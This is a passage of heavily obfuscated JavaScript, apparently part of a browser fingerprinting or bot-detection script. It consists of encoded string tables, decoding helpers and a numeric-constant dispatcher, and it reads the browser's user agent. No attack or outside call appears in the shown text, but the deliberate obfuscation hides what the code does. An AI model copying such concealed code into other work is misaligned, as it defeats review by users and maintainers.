<\rFXWJ)","m$3:A","AZD","S","\bNSLJ\x3f","MN[m$$T+]","ywF","]D\fwI.\v","GVD-D-","[>^56;","MI]V)\t2","hH[","TM","AD",">Q\'W","(\t%KL","RKE\x3fK","RD\"W-W]^","UN\x00w","\x40\bNQ\"+TF\x3fR\r\\7*0:\tNDV","$N[I)","Mi99TM","Y \x3f&","QMI*\n\tOL","~]","\vY!{4% ","=I]GO","3+S[AD",")T\x40fJ-","LK\\N\vQ[\x3fFF\f\x402Gq(=&y+KAE\"","\bQM","\b","AMMN[h/\tO\x07Y>S5","\x00;35wU[x8V8","QQL_","$\'&4I\x40d^ j,","\\(\'&=:WFc[4-\x40#JNH","5T\x40","WAtN(L:","f#\x07","UN+O","kH\\k6&U\r8Ga-,+[idc{\x3fla:J_]D\nM","","LX","^8","<H[EGlw)ICqKZ\"\bjvM4Go$%\'<\tBF","N\\9/fF0\t","%N","\v_0\vu$\"$1","","X)","[(]I \x3f&4I\x40\\8K\'P\\BJ^#F%RJO8Q-2","\tq(%&","KG","r9\x3f","\rR(%","|!irt\\F)ijn7qAc,0jd\bOs","\x3f\x40 \x40L[Mm^9:T8L=Y","^\x40[[$\x3fS","\b",":U[ON9.I",">QQL","LDXD\nRT,>\x00:E$Jt/","GRN\'F:","rWE8J\'K","W23<9N\x40OJ\'","|oc\'wy","`HIV\fWY\x3fp\x00]f\r","-","!FG","QH8","CL0.S5.1/K","zX-\x07\x3fL\t\bJ2.1y3BXRN",";i9","\"","\\NJ","9Y$%","p*4\vx","+R^0~.% ,\tUQLH","8+N","R\x40GY!%G<M",":WDNN&-Z\x40\\[Q>[\\\x3f8E","\rX\"\x3f","]","_\"\t\'E[8&m\b%%5\x40\\V","\"O(=&+$RZUY<S-A","G5X%","HYRG8F,","0T%.50BaD8F&Q\bjDLD;#O\tH-.","0-\b","\x40JT=LD4","3,\bO","FXN{-M<JE","+EF$Vt|z","KM-N-","\tO","V","=\tNBGY))U)I]OU","DK$","A]F","SOH.>w\vB41\b^*","IR<","T/%&+3B]EC","jZqIV","}QKmgou","d","LKUWQ","#n\tvcke\'lx\"r/{*\"\x07","<O!Q","J#S\t","G-I\\OuSX8+M","","S",".\x3f",">","]OE","RAY","#{","MJ8","ID\fjX\'\'E[(5\\%.1UuW_<L;Q","t","TAP","G$",",3,)BZFN)Q","-]\\\\\x40J|)!hH#\tX \x3f0BGVJ<","V\nWI*&E","&.7SFKI8F","N2#","\rMX9/.","\rQ/PEKO\fM","","0<S","r","9-I]47O.\x3f,:K|CE F:","2\x3f\"+sFCH%M/","2#*\x3flQ[","zwYDZO\"/R5Z2M5%,D\x40KD","O*J&\x40x\\N\b[O\x3f","2\\5.\f;BWV~$\x00","=","AQL\\","-[xgu","H$\t\b^.&35SQ","ZKG\n[N#","R.-","","KJB\'_Y$7:O\vZ\x3f\nw;%:!kYAMp1HJAM","HT8(I\x40%U %$<","\'.O\bL<*y$\x3f&:","\fLD\x07\t)","(","KGJD,GM.","\\5>0","V.:RZ\"","=F`JY8W$\x40~OM","MI9:pF)!O.&+\tHFQ","GVJ\'o-K","CZAL;V\\9%%D","\fMI\nQP.9+SG2.O(;7A[","","}","Q","H","HIVuK^#6%I]\"","}t)A,WAXD\naH%8AY4",",\x40^GBQO\"$T\v]8\t","\\O$9E","^D\nXR9\v+N\tL","#M.LO[S\\Q.","P","DAON8","QG[BMI*>",",bveg)(F*POqSPY./R5\x40\x3f\b","-W!KmVQ\n[N8%N/[#","i[VB%\x40)QAAO","P.>0<6HBGo8B","\x40]X\'8A\x40>","<(K])$m$.1IZGH%L&","LDBD_Qk+T\tAqI$&3-","M>f)F\x40",":\x40[^NMX","b7-E;\bl4#czw_;V-h}_vno\f\f\\o5Q\t\"\'2(NLK",";\\8\fi(&&y+KAE\"","M$$T[X","ZD\x00J!\x07<AJ#I","^ \' \nI\x40JN%PUMKBv\\8","l:","%\x40LG\x40<[K\"/S","LJ\x00%D)QG\\","O*B=I\\","RY8","<W","]LM","P\v[4s./&",">"," B<CG\\L","r9>","U","/jxgG!F&Q","0X-.16B\x40GY","%E:HiZU\n","QLN.","WN;\n+Y$H<","N\x40GY8L:","WW%Q^Qth2Q","\r:tgo)fag|~/{\f*","\vRF","t\"U\'NM","_G]","^ \x3f 17HW","#M#\x40QJNP","%I 9&8","!N$--","`Z\\N\n","F:J;LJGMJD(+N\rL","\tP.>0<HCL","$\b&O\vM4","+T\v3Vl9&5FP","LKW","E>Q\x3f,+\x40Q",";/,NZQg\"D<M","E","-U)`FOC[Y","!P<","(\t&LJ%.Q$%*,cUVJ","R\'&4I\x40","B]S","E0\x00H ,&","QW","RR)","H.\x3f\"","N1$-*sQZ_","Y","5$6:DULH ","\x00#R","aGM^9/N)H\x3f\vN","-<","N","MM.#Aj9~.>--","0>&+","\x40G>","ED","","\x3f\x40^","\x07F+>\bS/. -HZ","Y","$<hCL{#S-W\\WeM^9:T[\"","yw","+M\b\x404-\"$1\nGGE#Q","6x-..<SG`R8-N-","qC/H\x3fD^KQOk\"#RJ%","P+WMKO","cUVN\"%N-cG\\LJ","\'-0","/M]"];};var HVz=function(wZz,rwz){return wZz^rwz;};var nRz=function(){return mA.apply(this,[cR,arguments]);};var m9z=function(){return mA.apply(this,[pz,arguments]);};var Cxz=function Yrz(YZz,Axz){'use strict';var Ksz=Yrz;switch(YZz){case V8:{var sD=Axz[HZ];n6.push(KZz);var Lwz;return Lwz=sD&&DN(kl()[HG(wF)](g6,jB),typeof Xs[kl()[HG(tb)](lD,wv)])&&VO(sD[AK()[hI(v3)].apply(null,[Qnz,LE])],Xs[kl()[HG(tb)](lD,wv)])&&zp(sD,Xs[kl()[HG(tb)].apply(null,[lD,wv])][kl()[HG(VX)].call(null,NVz,mH)])?AK()[hI(YK)](nb,WI):typeof sD,n6.pop(),Lwz;}break;case gC:{var SZz=Axz[HZ];return typeof SZz;}break;case PC:{var qxz=Axz[HZ];var Rfz=Axz[wT];var Mnz=Axz[tL];n6.push(fJ);qxz[Rfz]=Mnz[kl()[HG(DI)].call(null,ghz,BB)];n6.pop();}break;case Ww:{var fsz=Axz[HZ];var Csz=Axz[wT];var Knz=Axz[tL];return fsz[Csz]=Knz;}break;case UC:{var W9z=Axz[HZ];var v9z=Axz[wT];var BTz=Axz[tL];n6.push(p4);try{var Ihz=n6.length;var dRz=rv(wT);var QVz;return QVz=F5(mn,[VO(typeof wG()[gK(tb)],Z0(zp(typeof kl()[HG(XG)],Z0([],[][[]]))?kl()[HG(w7)](Sw,w4):kl()[HG(XG)](BVz,SB),[][[]]))?wG()[gK(CH)](U2,Uk,LRz,Sg):wG()[gK(XG)].apply(null,[Mv,v3,bN,CH]),kl()[HG(nv)](ssz,xW),SE()[QS(SJ)].call(null,zl,Bl,C0),W9z.call(v9z,BTz)]),n6.pop(),QVz;}catch(drz){n6.splice(nX(Ihz,w7),Infinity,p4);var fCz;return fCz=F5(mn,[VO(typeof wG()[gK(v3)],Z0(kl()[HG(w7)].call(null,Sw,w4),[][[]]))?wG()[gK(CH)](bzz,wv,Cg,PD):wG()[gK(XG)].apply(null,[Mv,dl,bN,CH]),AK()[hI(xW)](SA,Y4),SE()[QS(SJ)].call(null,zl,Sk,C0),drz]),n6.pop(),fCz;}n6.pop();}break;case Zz:{return this;}break;case Fz:{var sCz=Axz[HZ];n6.push(tZz);var CD;return CD=F5(mn,[CI()[gb(tb)](Sl,v3,mLz,TK),sCz]),n6.pop(),CD;}break;case Y:{return this;}break;case hT:{return this;}break;case Xh:{n6.push(rK);var Xhz;return Xhz=AK()[hI(U2)].call(null,wrz,xd),n6.pop(),Xhz;}break;case PZ:{var YW=Axz[HZ];n6.push(Gc);var Asz=Xs[VO(typeof SE()[QS(dI)],'undefined')?SE()[QS(hW)].call(null,DW,OB,A4):SE()[QS(wF)](pJ,DF,n3)](YW);var OUz=[];for(var mRz in Asz)OUz[zp(typeof SE()[QS(tb)],'undefined')?SE()[QS(xF)].apply(null,[AS,Fk,xN]):SE()[QS(hW)].call(null,UE,tb,Qfz)](mRz);OUz[AK()[hI(E2)](v6,bG)]();var jzz;return jzz=function HD(){n6.push(bfz);for(;OUz[kl()[HG(xd)].apply(null,[wTz,GH])];){var Ywz=OUz[VO(typeof SE()[QS(kk)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[hK,rv({}),vRz]):SE()[QS(kb)].apply(null,[kb,rv(rv({})),C9z])]();if(CW(Ywz,Asz)){var Rxz;return HD[kl()[HG(DI)](Yzz,BB)]=Ywz,HD[SE()[QS(dl)](wv,Uk,q3)]=rv(w7),n6.pop(),Rxz=HD,Rxz;}}HD[SE()[QS(dl)](wv,bm,q3)]=rv(xd);var wzz;return n6.pop(),wzz=HD,wzz;},n6.pop(),jzz;}break;case pz:{n6.push(wCz);this[SE()[QS(dl)](wv,rv(rv(w7)),bd)]=rv(xd);var rVz=this[SE()[QS(rG)].apply(null,[w7,Lk,Pj])][xd][AK()[hI(Q4)](D9z,Hb)];if(VO(AK()[hI(xW)].apply(null,[XJ,Y4]),rVz[wG()[gK(XG)].apply(null,[Mv,BB,cW,CH])]))throw rVz[SE()[QS(SJ)].apply(null,[zl,rS,ZY])];var Mhz;return Mhz=this[VO(typeof AK()[hI(KI)],Z0('',[][[]]))?AK()[hI(l2)].apply(null,[HCz,kZz]):AK()[hI(Xg)](Txz,zJ)],n6.pop(),Mhz;}break;case Zf:{var LVz=Axz[HZ];var E9z;n6.push(PS);return E9z=LVz&&DN(kl()[HG(wF)](HO,jB),typeof Xs[kl()[HG(tb)](DP,wv)])&&VO(LVz[AK()[hI(v3)].apply(null,[Fd,LE])],Xs[VO(typeof kl()[HG(KG)],'undefined')?kl()[HG(XG)](fxz,GLz):kl()[HG(tb)].apply(null,[DP,wv])])&&zp(LVz,Xs[kl()[HG(tb)](DP,wv)][VO(typeof kl()[HG(OH)],'undefined')?kl()[HG(XG)].call(null,Mxz,r9z):kl()[HG(VX)].call(null,XA,mH)])?AK()[hI(YK)].apply(null,[GLz,WI]):typeof LVz,n6.pop(),E9z;}break;case zC:{var Sc=Axz[HZ];return typeof Sc;}break;case hU:{var MCz=Axz[HZ];n6.push(vJ);var kfz;return kfz=MCz&&DN(kl()[HG(wF)](Y7,jB),typeof Xs[VO(typeof kl()[HG(s2)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[Kg,Z2]):kl()[HG(tb)](TA,wv)])&&VO(MCz[AK()[hI(v3)](Kq,LE)],Xs[kl()[HG(tb)].apply(null,[TA,wv])])&&zp(MCz,Xs[kl()[HG(tb)](TA,wv)][kl()[HG(VX)](W0,mH)])?zp(typeof AK()[hI(Sl)],Z0('',[][[]]))?AK()[hI(YK)].call(null,Wrz,WI):AK()[hI(l2)](b4,g4):typeof MCz,n6.pop(),kfz;}break;case pR:{var ERz=Axz[HZ];return typeof ERz;}break;case pC:{var TVz=Axz[HZ];var d9z;n6.push(z2);return d9z=TVz&&DN(kl()[HG(wF)](k6,jB),typeof Xs[kl()[HG(tb)].call(null,X5,wv)])&&VO(TVz[VO(typeof AK()[hI(v3)],Z0([],[][[]]))?AK()[hI(l2)](IRz,AVz):AK()[hI(v3)](C3,LE)],Xs[kl()[HG(tb)].apply(null,[X5,wv])])&&zp(TVz,Xs[kl()[HG(tb)](X5,wv)][kl()[HG(VX)].apply(null,[pP,mH])])?AK()[hI(YK)](m4,WI):typeof TVz,n6.pop(),d9z;}break;case Fs:{var Vfz=Axz[HZ];return typeof Vfz;}break;}};var zfz=function(){return [];};var Jzz=function(zVz,QUz){return zVz instanceof QUz;};var PG=function(ZLz,Bsz){return ZLz<<Bsz;};var Vc=function(DUz,rrz){return DUz>>>rrz|DUz<<32-rrz;};var I9z=function(gfz,Ohz){return gfz*Ohz;};var Pfz=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var LLz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vfz=function(){return mA.apply(this,[UM,arguments]);};var xLz=function(){return Xs["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Mc=function(DLz){return Xs["unescape"](Xs["encodeURIComponent"](DLz));};var hD=function pnz(nzz,AD){var FVz=pnz;while(nzz!=Wn){switch(nzz){case vx:{nzz-=xR;return Y0(GR,[NTz]);}break;case vM:{Wg=Wb*CS*hW+v3*Hk;b4=CH*RS-XG+bG+Wb;pB=CS-bG+RS*zS-Hk;tl=Hk*VX*CS*hW-CH;SCz=hW+Hk+RS*v3+CH;nzz=xx;}break;case d8:{jm=v3*hW+CH+w7;nzz+=kC;rCz=bG+Wb+v3*zS;xk=v3+hW+VX*bG-zS;Fb=hW*zS+bG-CH*w7;hsz=RS*CS-v3-w7+bG;PZz=Wb*v3-CH+RS*CS;A2=XG*RS-Wb+Hk-hW;Twz=zS*RS*VX-bG+CH;}break;case Js:{nzz=Wn;return Rsz;}break;case WC:{EW=w7+bG+XG*RS-VX;nzz=Dz;VLz=w7+RS+Wb*bG-VX;HZz=CS*hW*XG+RS*w7;GD=w7+zS+bG+RS*v3;gLz=bG+RS*CS-CH;}break;case ZZ:{for(var GZz=nX(Khz.length,w7);pN(GZz,xd);GZz--){var tVz=pW(nX(Z0(GZz,ORz),n6[nX(n6.length,w7)]),ID.length);var XTz=Nk(Khz,GZz);var ZVz=Nk(ID,tVz);Zzz+=mA(VU,[Av(Kk(Gv(XTz),Gv(ZVz)),Kk(XTz,ZVz))]);}nzz=dR;}break;case TZ:{wK=XG*CH*Wb-v3;Tl=zS*Wb*v3+CH-w7;jUz=XG*RS+CH*Hk;bW=hW+RS*v3-Wb*bG;nzz-=QL;YCz=RS*zS+w7-CS*bG;}break;case dR:{nzz-=LM;return Y0(qx,[Zzz]);}break;case xT:{pzz=XG+bG*zS+CS+w7;nzz+=Es;NZz=XG+CH+RS+v3*hW;AE=XG*hW+RS-CS;DH=Wb*hW+zS*Hk*v3;WI=RS*VX-Wb-hW+CH;Zfz=RS-CH-Wb+bG*Hk;}break;case ln:{nzz+=PR;hg=RS*XG-VX+Hk;Qc=hW+zS*CH+Hk*RS;jnz=Hk*zS+CS*RS-v3;xUz=VX+CH+hW*v3*XG;Kfz=CH+hW+bG*XG*Hk;}break;case Rs:{SB=Hk*CH*Wb+RS*CS;Ub=Hk+CH*RS+w7;sW=RS*hW+zS-Wb*CS;szz=CH*bG*v3;nzz-=xM;hVz=bG-v3+RS*VX*CH;qTz=XG*RS-zS*CH;}break;case xx:{nzz-=Yf;kD=RS*Wb-w7+zS*hW;XD=w7+zS+v3*hW*Wb;hxz=Hk*CH*bG-zS;MZz=Wb*RS-w7-CS-v3;K4=Hk*XG*bG+zS*w7;Gsz=CH*CS-bG+RS*zS;SLz=RS*CH+v3+zS+VX;QD=RS*XG+CS+VX*CH;}break;case gx:{pfz=bG+Wb*RS+VX;nzz+=OL;AG=w7*XG*RS-zS*v3;nwz=CS*RS-zS*hW-XG;gB=RS*hW*w7-CS;Phz=zS*CS+Wb*RS-w7;D9z=RS*v3+bG-XG+zS;}break;case rw:{JRz=CH*Hk*bG+v3+CS;nzz=gn;Vsz=w7-hW+RS*Wb-VX;BCz=RS*w7*v3+bG-VX;Al=RS*hW-XG*VX-CS;}break;case DR:{Zl=RS+v3*w7*hW;Nv=CS-w7+RS+bG*VX;lb=bG*CS-XG*Hk+w7;T2=hW+XG*v3+RS;BD=hW*v3+Hk+w7+RS;BE=CS-CH*v3+hW*RS;nzz+=TC;}break;case wx:{nzz-=Yz;rZz=zS*w7*VX*bG-CH;}break;case Os:{O2=zS*v3+Hk*RS*VX;jE=CH*Wb*w7*v3+XG;Zwz=CS*CH*hW+VX-Wb;bCz=zS+bG*hW-RS;snz=v3*bG-Hk+Wb;nzz=IM;Lm=Hk*Wb+v3+RS*XG;Ok=hW*Hk*XG-bG;}break;case cM:{Fnz=XG+Wb*Hk*CH*zS;dUz=CS+Hk+Wb*RS-bG;khz=w7*CS+hW+RS*v3;sG=RS*v3+bG*Wb-w7;lH=VX*RS+bG+zS+CH;Ob=RS*Hk+v3+bG*CH;k3=w7+zS+bG*XG-VX;nzz=Gn;}break;case Z:{CE=RS*CH-Hk*w7+Wb;nzz-=fx;cl=Wb*RS-CH-bG-CS;t9z=XG*w7+bG+RS*zS;xrz=CH+XG*bG*w7+Hk;Tzz=RS+Hk+bG*Wb+w7;Yc=CS*RS-bG-Wb+VX;Cnz=hW*Wb*XG+RS+v3;fZz=XG*zS*v3-w7+hW;}break;case dw:{nzz-=VZ;WZz=CH*RS+Wb+bG;bzz=w7*CS+XG*Wb*zS;L9z=w7*v3+XG+CS*RS;rg=VX+RS*Hk-CH*CS;}break;case H:{nzz+=WC;var sUz=AD[HZ];var VVz=AD[wT];var ORz=AD[tL];var ID=Jl[znz];var Zzz=Z0([],[]);var Khz=Jl[sUz];}break;case B9:{nzz=Wn;return mA(Rw,[fRz]);}break;case Sr:{Zv=CS+CH+RS*VX-w7;vRz=XG-Wb+zS*v3*CS;FK=bG+VX*XG*hW;Cfz=hW+CS*bG+Hk+CH;Ng=CH+RS+Wb*VX*v3;HF=bG+RS+CH+hW*Wb;YE=Wb+RS*VX+CH+v3;nzz-=Iz;}break;case bC:{xG=CS-v3*VX+bG*hW;Bnz=zS*RS-VX+bG+Wb;nzz=ZU;Whz=Hk+VX*bG*Wb-CH;Lxz=Hk*CH*bG-RS;XE=CH+RS*zS+v3+bG;UZz=w7-hW*CH+XG*RS;}break;case GU:{nzz=Ws;TCz=RS*Wb-XG*VX*CS;cUz=v3+RS*Wb-Hk*w7;tI=CS*hW+RS*v3+w7;dLz=CS+Hk*RS-w7+hW;TRz=zS-w7-CS+RS*XG;pCz=RS*zS-Hk+w7-CS;Hfz=w7*CS*Wb*hW-v3;}break;case Hn:{ZW=XG*Hk*CS+zS*RS;nzz=Fr;rzz=zS+v3*RS+Hk*CS;xD=hW*bG*VX+CH*CS;q9z=w7*zS*RS-bG+XG;kwz=CS+RS*Wb+w7-XG;J9z=XG-VX+v3*Wb*CS;TUz=bG+CS*RS*w7;}break;case gw:{nzz=Wn;while(dW(LZz,lhz.length)){AK()[lhz[LZz]]=rv(nX(LZz,l2))?function(){return F5.apply(this,[QR,arguments]);}:function(){var gsz=lhz[LZz];return function(bc,Uc){var Y9z=BZz.apply(null,[bc,Uc]);AK()[gsz]=function(){return Y9z;};return Y9z;};}();++LZz;}}break;case SU:{Pwz=v3*CS+VX*Wb*bG;nzz=qn;kUz=w7+RS*Wb-zS-CH;jRz=v3*XG-Wb+RS*CH;Tm=v3+bG*CH*zS+XG;}break;case Xn:{nzz=qZ;dD=bG*hW-CS*XG+RS;prz=hW*RS-VX*CS-XG;Dc=XG-VX+RS*CH*w7;lLz=XG*Wb*w7*hW+VX;}break;case fs:{IG=zS*bG*CS-VX-w7;DVz=VX-hW*CH+Wb*RS;jhz=bG*CS*zS-XG;qc=CH+v3*RS+zS*CS;FCz=XG-zS+RS*CH+CS;T9z=CS+bG*hW+Wb;nzz=sR;}break;case SR:{lD=CS+RS*v3+zS+bG;Qnz=CS+Wb*RS+VX*CH;nzz=GU;h9z=w7*CS+v3*Hk*bG;qb=RS*CS+v3*XG+Wb;}break;case S:{zc=RS*XG+VX*Hk*v3;dnz=CH*hW*Wb+RS+zS;mwz=VX*zS*CS*v3;nzz=hZ;NCz=CH+hW*v3*Wb+zS;OD=CH*RS-VX-XG-zS;VJ=Wb*v3*w7+zS*CS;JS=hW-v3+VX*CS+RS;}break;case qU:{nzz=Dx;sv=Wb*hW;EJ=CH+hW+CS*zS+VX;mF=hW*zS+CH*VX+XG;s4=VX*bG-v3-CH*w7;Xl=CS+Wb*Hk-VX*w7;Xg=v3*w7*XG-VX+Hk;ETz=RS-VX+Hk*v3+CS;}break;case th:{if(pN(Osz,xd)){do{var Wfz=pW(nX(Z0(Osz,xxz),n6[nX(n6.length,w7)]),tnz.length);var Isz=Nk(XCz,Osz);var BLz=Nk(tnz,Wfz);fRz+=mA(VU,[Av(Gv(Av(Isz,BLz)),Kk(Isz,BLz))]);Osz--;}while(pN(Osz,xd));}nzz=B9;}break;case xf:{Tc=Wb*bG-VX-w7+zS;Nl=XG-Hk*VX+bG*Wb;kK=Wb*CS*zS+CH*v3;Lb=v3+RS+bG*zS-Hk;UK=Hk+CH+bG*Wb-w7;nzz-=fT;OCz=Wb-XG*CH+Hk*RS;}break;case Tw:{sTz=zS*Wb*CS*VX*w7;S9z=hW*zS+VX+XG*RS;TG=bG*v3-zS+Hk+VX;nzz+=x8;X9z=v3+Hk*XG+CS*bG;}break;case pn:{Ehz=CS*hW*XG-VX;nzz=JZ;OVz=Wb*v3*hW+zS-CS;hB=Wb*Hk+RS;IZz=VX+XG*bG-hW+Hk;Rrz=RS*hW-VX+CH-v3;IB=hW-w7+CH*zS*CS;nl=bG*CH+VX-Hk-w7;}break;case OM:{rG=zS*Wb-VX+bG-hW;vk=RS*CH+CS*w7;cCz=hW*RS-XG*zS+CH;nzz=lx;zW=Hk*RS*w7+CS;cI=RS*Wb-hW+CH-CS;Pnz=v3*RS-bG-VX;}break;case K9:{PJ=hW*bG-zS*v3*VX;nzz=xf;fG=Wb*w7*bG-v3+CH;lm=zS+hW+CH+RS*XG;YVz=VX*bG*CH-CS+zS;Fsz=XG+v3*bG*CH-Wb;EZz=CH+w7+bG*Wb-zS;g2=zS+hW*XG*CH-RS;}break;case fU:{NUz=VX+RS+hW*Wb*XG;EVz=CH+VX*v3*XG*CS;fnz=zS+CH*RS-VX-w7;zD=bG*hW+CH*RS+zS;nzz+=gC;Ofz=RS*CS-v3+Hk-hW;dCz=v3*XG*hW+Wb+w7;CVz=XG-w7-zS+v3*RS;lc=bG*Hk*XG-CS-w7;}break;case m8:{sS=Hk*hW*CH*v3-XG;pZz=XG*zS*VX+CS*RS;zxz=hW+v3*RS+Wb+XG;AF=Hk*RS+Wb+bG*CH;nzz=Xn;krz=Wb+CS*RS+bG+w7;l4=v3*RS-XG+VX+CH;FE=CH+zS*RS+Wb*bG;sRz=XG*RS+zS+Wb*Hk;}break;case lx:{ULz=v3*RS+Wb*VX-CS;tZz=RS*XG-Hk*CS;Ffz=zS*RS-CS+Hk+VX;rK=Hk+bG+zS*VX+RS;Gc=CH+VX+XG*RS+bG;bfz=w7+hW*zS+Hk+RS;nzz+=EL;}break;case Zz:{Gl=CS-CH+Wb+VX*v3;nzz+=DZ;kk=VX-w7+bG;OK=bG+v3+w7;nv=w7*Hk+VX+zS*Wb;Q2=bG+XG-v3+Wb+CS;ZF=v3*w7+hW*Hk;}break;case gn:{VW=Hk*XG*bG+zS-VX;nzz=jM;bI=hW*CH+Hk*RS;Rwz=bG*hW+zS*CS+w7;QZz=RS*XG-hW*Wb+bG;Ysz=RS+CS*v3*hW+bG;z4=RS*CS+w7+hW-v3;}break;case Ix:{nb=CH*RS-hW-zS*VX;B9z=zS*RS+XG+VX*w7;VZz=w7*v3-VX+hW*bG;WG=XG*hW+v3*zS*VX;JLz=VX*RS-bG+CH-hW;nzz+=Yf;hLz=hW*w7*v3*VX+RS;}break;case x9:{nZz=VX+v3+zS+RS*CS;nfz=RS*v3+CH*Hk-hW;cE=v3+Wb*CS*zS*VX;kLz=XG*CS*zS*VX+v3;nzz-=VR;}break;case IM:{sm=Wb*zS*CS-VX;Psz=v3*XG+Hk*CS*hW;nzz-=jz;qRz=hW+Hk+bG*w7*v3;hzz=zS*w7+XG+v3*bG;mCz=CH+hW*XG*zS+v3;wVz=RS*zS-CS*Hk;}break;case Xz:{qwz=v3+Hk+XG*RS-CS;qLz=VX*RS*CH-CS;QE=CS*Wb*w7*v3+VX;Zxz=CS+RS*Wb-v3*hW;nzz+=bh;}break;case FM:{Nhz=RS*VX+Wb*w7-XG;nzz+=Cf;KRz=XG+Hk*bG-v3+RS;pI=CS*bG+XG-VX-Hk;Dk=zS*bG+hW+CH*v3;ZUz=w7+VX*bG*XG-Wb;jk=w7*Wb*RS+v3-hW;}break;case fT:{VB=CH*zS*bG+XG*VX;nzz=bC;IE=Hk+zS*bG+Wb-w7;gl=Wb*XG*hW-VX-bG;OF=RS+hW+bG*VX;LRz=RS*hW-bG+zS-Hk;NVz=Hk+Wb*RS+zS*XG;lG=CS+RS+zS+VX*bG;J3=RS*XG+bG+VX*CH;}break;case Hw:{HLz=w7+Hk*RS*VX;LF=RS*hW+w7-bG;XI=Hk+v3+Wb+VX*RS;nzz-=XC;tm=CH*hW*XG-CS+Wb;}break;case Az:{return l9z;}break;case qx:{nzz+=C9;var Ahz=AD[HZ];var Rsz=Z0([],[]);var V9z=nX(Ahz.length,w7);while(pN(V9z,xd)){Rsz+=Ahz[V9z];V9z--;}}break;case Rr:{QTz=CH*XG+bG+RS*v3;zF=bG*VX*Wb-zS*CS;nzz=Ix;UVz=w7*CS+bG*VX*v3;RW=CS-zS-CH+Hk*RS;KLz=RS*w7*XG-hW*zS;XUz=VX-hW+bG*CH*v3;ND=CS*bG*CH+Wb;b3=VX*bG*v3-CH-w7;}break;case YL:{var qsz=AD[HZ];nzz+=Ms;BZz.O=pnz(qx,[qsz]);while(dW(BZz.O.length,UZ))BZz.O+=BZz.O;}break;case nR:{nzz=sf;Nb=Hk-VX+CS*v3*hW;mH=CS*VX+RS+CH+bG;gVz=RS+v3*VX*XG*CS;LE=bG+XG*Hk*Wb-VX;Inz=Wb*bG+RS-w7+CH;LUz=Hk+CH*RS+hW-VX;}break;case ps:{pwz=RS*Wb+VX+zS*Hk;nzz=gs;srz=RS*Wb-VX+CS*hW;GUz=Wb*RS+hW*v3+XG;bD=CH*bG*v3-Wb-Hk;gc=Wb-CS*v3+RS*XG;wE=RS*XG-v3+CH+bG;}break;case pz:{n6.push(OZz);Nfz=function(sfz){return pnz.apply(this,[YL,arguments]);};BZz.apply(null,[k9z,XF]);nzz-=wT;n6.pop();}break;case qn:{zTz=w7-CS*Hk+RS*XG;ck=RS+VX*hW*bG-Wb;nzz=Cx;vW=v3+hW+zS*RS-w7;mv=v3-VX+zS*RS;DS=v3-w7+CS*RS+XG;ZCz=RS*Wb-Hk*v3*w7;Jhz=v3*bG*CH+CS-Hk;}break;case Xw:{kE=v3*CH+bG*VX*Wb;Xrz=zS+CH-v3+XG*RS;Esz=RS*v3+Wb+CS*CH;QRz=CH*RS+zS*hW;U9z=CH+RS*zS+v3*hW;nzz+=Kw;jZz=CS*XG-v3+RS*Wb;}break;case YZ:{zLz=bG*w7+zS+RS*v3;wH=Wb*RS+CS*CH+bG;nzz+=gw;lnz=v3-hW+CS*bG+RS;lfz=zS+bG*XG-VX+Wb;JW=Hk*zS*w7*Wb*CS;Pxz=v3*Wb*hW-zS-CS;}break;case UC:{nzz-=Xh;cb=bG+CS*hW+RS*Wb;dfz=CS*bG*CH-XG;nD=XG+bG+CH*RS+v3;Txz=RS*CS-hW-zS*v3;HCz=hW+CH*XG*Hk*CS;kZz=bG+Hk+Wb*RS;}break;case tT:{nzz=Rw;wRz=hW*XG+zS*CS*Hk;nm=Hk-RS+XG*bG-zS;Tg=VX+zS*Wb+hW+bG;kv=CS+Wb*hW-w7+v3;twz=Wb*zS*bG-RS*CH;wv=v3*hW+w7+Hk+Wb;FS=v3*hW+RS-XG+bG;}break;case VU:{zl=CH+hW+CS+zS-XG;WJ=Hk+CH*VX+XG+w7;xW=Wb*v3-CS;nF=VX*XG-w7+hW-zS;Sk=hW+zS+XG-VX+Hk;RJ=hW+w7+bG-XG+Hk;Ov=CH-v3+zS*VX*CS;nzz=OZ;OZz=Wb*hW+RS*w7*VX;}break;case N8:{fD=v3*XG*hW+Hk*CS;Nc=w7+VX*hW+RS*Hk;Zg=w7*VX*Hk+bG*hW;nTz=VX*bG+v3*RS+CH;b9z=Hk+VX*v3*CS*XG;nzz-=Ix;jwz=RS*zS+XG+CH+CS;}break;case Fs:{Zc=RS*CH+Wb+XG;nzz+=DM;XVz=zS+Wb+XG+CS*RS;DCz=Wb*RS+bG-hW*Hk;IW=zS*RS-bG-CS-hW;QW=CS*RS+hW*CH*VX;bZz=CS*RS+hW+XG*w7;}break;case SM:{nzz=xM;xF=CS-zS+XG-VX+Hk;YK=CS*hW-VX-CH-v3;SS=v3-zS+bG+Hk+hW;U2=XG+CS*Wb+zS;gm=CH*Wb+v3*CS;Fk=CH+XG+Hk+VX;}break;case EC:{Wl=RS*hW-CS*CH*XG;LI=Wb*hW*CS+bG+XG;VD=Wb*hW*XG+Hk*VX;ZG=hW*RS-w7-zS-bG;nK=XG*Hk*bG-zS;nzz=zf;sLz=XG+RS*CS+VX-bG;}break;case lr:{wCz=hW*zS+XG*bG+CH;ffz=Wb*CS*zS*CH+bG;wsz=RS*zS+CH+Wb*Hk;VG=zS+v3*w7*XG;LG=w7*v3*bG+hW+RS;jfz=v3*CH*zS*CS-hW;rE=bG+zS*XG-CH-VX;G2=CH*bG-Hk-Wb*v3;nzz=d8;}break;case vh:{DW=XG*hW-w7+Wb*bG;A4=w7-bG+RS*hW+VX;wTz=zS*XG+bG*Hk*Wb;C9z=RS*CS-CH-zS-Wb;nzz-=zC;}break;case LM:{nzz=vx;while(pN(RVz,xd)){var Qwz=pW(nX(Z0(RVz,Mfz),n6[nX(n6.length,w7)]),Pc.length);var sVz=Nk(tUz,RVz);var gTz=Nk(Pc,Qwz);NTz+=mA(VU,[Av(Kk(Gv(sVz),Gv(gTz)),Kk(sVz,gTz))]);RVz--;}}break;case BC:{var xxz=AD[HZ];var pRz=AD[wT];var 